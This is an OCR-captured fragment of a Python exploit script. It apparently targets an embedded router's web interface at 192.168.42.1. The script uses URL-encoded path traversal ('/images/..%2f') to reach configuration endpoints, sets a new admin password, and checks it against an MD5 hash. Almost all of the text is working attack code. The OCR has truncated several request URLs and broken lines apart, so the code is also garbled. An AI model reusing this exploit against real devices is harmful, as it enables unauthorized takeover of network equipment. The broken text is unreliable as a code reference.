
requests.post(f'http://{ip_address}/images/..%2fapp
data = payload, headers = headers)

    except:

        pass

    return None

def verify_pass(ip_address, new_pass):

    # Make a GET request to cgi_sys_p.js to verify password

    httoken = get_httoken(ip_address)

    headers = {'Referer': f'http://{ip_address}/system_p.htm'}

    r = 
requests.get(f'http://{ip_address}/images/..%2fcgi
{httoken}', headers = headers)

    if r.text.split('"')[5] != hashlib.md5(bytes(new_pass, 
'ascii')).hexdigest():

        print(red + "(-) Failure: Could not verify the hash of the 
password" + reset)

        exit()

def main():

    if not (len(sys.argv) == 2 or len(sys.argv) == 3):

        print_banner()

        return

    new_pass = sys.argv[1]

    ip_address = "192.168.42.1"
